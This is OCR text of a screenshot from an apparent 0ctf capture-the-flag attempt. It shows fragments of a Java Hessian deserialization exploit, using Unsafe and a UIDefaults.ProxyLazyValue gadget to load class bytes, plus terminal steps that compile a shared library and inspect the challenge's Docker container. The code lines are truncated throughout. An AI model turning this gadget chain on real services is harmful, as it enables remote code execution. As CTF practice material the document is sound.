 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) 0ctf-hessian-onlyjdk - exp.java
0ctf-hessian-onlyjdk src main java exp main
项目
Solve.java exp.java Unsafe.class VM.class Reflection.class Process.java DumpBytecode.class JavaUtils.java PKCS9Attributes.class
0ctf-hessian-onlyjdk E:\IntelliJ IDEA\IdeaProjects\0ctf-hessi
.idea
src
main
java
com.alibaba.com.caucho.hessian.io
Hessian2Output
SerializerFactory
exp
Solve
resources
test
java
test
target
a.c
a.so
pom.xml
外部库
临时文件和控制台
17 public static void main(String[] args) throws Exception {
18 SerializerFactory s
19 sf.setAllowNonSeria
20 ByteArrayOutputStre
21 Hessian2Output out
22 out.setSerializerFa
23
24
25 Unsafe unsafe = (Un
26 Object script = uns
27 setFieldValue(scrip
28 Object debug=unsafe
29 byte[] code= Files.
30 String classname="a
31 UIDefaults.ProxyLaz
32 script,
33 debug,
34 code,
35 classname
36 });
37 setFieldValue(proxy
38
39
40 UIDefaults uiDefaul
41 uiDefaults.put("q",
运行: exp
E:\jdk\java\jdk1.8.0_111\bin\java.exe ...
oops! something is wrong
进程已结束,退出代码0
1 C:\Windows\System32... 2 ctf@0677f44774e4: /o... 3 root@Miku:/home/soft 4 root@Miku:~/hexo
PS E:\soft\Behinder> kali
┌──(miku㉿DESKTOP-G5UPSLJ)-[~]
└─$ cd /mnt/e/IntelliJ\ IDEA/IdeaProjects/0ctf-hessian-onlyjdk/
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/IntelliJ IDEA/IdeaProjects/0ctf-hessian-onlyjd
└─$ ls
pom.xml src target
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/IntelliJ IDEA/IdeaProjects/0ctf-hessian-onlyjd
└─$ vi a.c
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/IntelliJ IDEA/IdeaProjects/0ctf-hessian-onlyjd
└─$ gcc -shared -fPIC a.c -o a.so
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/IntelliJ IDEA/IdeaProjects/0ctf-hessian-onlyjd
└─$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS
NAMES
0677f44774e4 hessian-onlyjdk_web "java -agentpath:/op…" 5 days ago Up 6 h
->8090/tcp hessian-onlyjdk_web_1
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/IntelliJ IDEA/IdeaProjects/0ctf-hessian-onlyjd
└─$ docker exec -it 0677f44774e4 bash
ctf@0677f44774e4:/opt/app$ ls /tmp/
asdxxxxxxx.class hsperfdata_ctf hsperfdata_root
ctf@0677f44774e4:/opt/app$